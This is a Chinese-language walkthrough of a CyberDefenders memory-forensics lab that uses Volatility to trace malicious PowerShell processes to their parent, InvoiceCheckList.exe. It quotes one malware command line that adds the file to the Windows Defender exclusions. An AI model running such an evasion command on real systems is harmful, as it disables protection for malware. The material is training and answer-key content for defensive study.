







2024 年 5 月 2 日,一家跨国公司发现其关键系统中存在可疑的 PowerShell 进程,这表明可能有恶意软件入侵。这种活动对敏感数据和运营完整性构成威胁。

您已获得受影响系统的一个内存转储( memory.dmp )。您的任务是分析该转储,追踪恶意软件的行为,揭露其规避技术,并了解其持久化机制。



要VIP,因此看着网上的WP来推测其内容

原文地址:[CyberDefenders-Writeup ] Volatility Traces | by Mustafaalzaareer | Feb, 2025 | Medium





















Q1:识别父进程揭示了来源和潜在的其他恶意活动。产生两个恶意PowerShell进程的可疑进程的名字是什么?



我们可以在volatile中使用pslist来列出所有进程。

python3 vol.py -f memory.dmp windows.pslist

在使用pslist插件后,我们得到了这张照片,两个powershell.exe进程的父PID是4596,但pslist没有显示任何PID为4596的进程,所以用psscan扫描内存中的所有进程



python3 vol.py -f memory.dmp windows.psscan | grep "4596"

psscan插件给了我们进程名称的一部分(InvoiceCheckLi),但我们想要全名,所以我决定使用cmdline并搜索任何与可疑进程相关的命令:

python3 vol.py -f memory.dmp windows.cmdline | grep "InvoiceCheckLi"

输出

6980 powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" Add-MpPreference -ExclusionPath "C:\Users\Lee\AppData\Local\Temp\InvoiceCheckList.exe"

答案:InvoiceCheckList.exe

Q2:通过确定恶意软件利用哪些可执行文件来确保其持久性,我们可以为根除阶段制定策略。哪个可执行文件负责恶意软件的持久性?

恶意软件持久化技术使它即使在系统重启或用户注销后也能保持活跃。一些常见的方法包括计划任务、Windows服务和注册表修改。

